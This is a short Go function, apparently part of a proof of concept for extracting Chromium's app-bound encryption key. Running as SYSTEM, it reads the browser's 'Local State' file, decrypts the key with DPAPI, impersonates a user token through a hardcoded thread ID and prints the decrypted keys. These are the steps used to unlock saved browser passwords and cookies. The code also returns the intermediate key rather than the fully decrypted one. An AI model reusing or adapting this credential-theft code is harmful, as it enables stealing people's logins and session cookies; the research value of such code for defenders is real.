 func GetChromiumDecryptKeySystem(loginDataPath string) []byte {
    // Run with SYSTEM
    var keyEncrypted []byte
    if _, err := os.Stat(loginDataPath + "\\Local State"); err == nil {
        fileWithUserData, _ := os.ReadFile(loginDataPath + "\\Local State")
        state, err := jsonparser.GetString(fileWithUserData, "os_crypt", "app_bound_encrypted_key")
        if err == nil {
            keyEncrypted, _ = base64.StdEncoding.DecodeString(state)
        }
    }
    encryptedKey := keyEncrypted[4:] // key start with b'APPB', regular encrypted_key start with b'DPAPI'
    key, _ := Decrypt(encryptedKey)  // DPAPI Decrypt with CryptUnprotectData
    fmt.Printf("\nEncrypted key: %x", encryptedKey)
    fmt.Printf("\nDecrypted system key: %x", key)

    OnThread(5856) // Impersonate with token get from any user's processes for each profile

    user_decrypted_key, _ := Decrypt(key) // DPAPI Decrypt with CryptUnprotectData
    fmt.Printf("\nDecrypted key: %x", user_decrypted_key)

    return key
}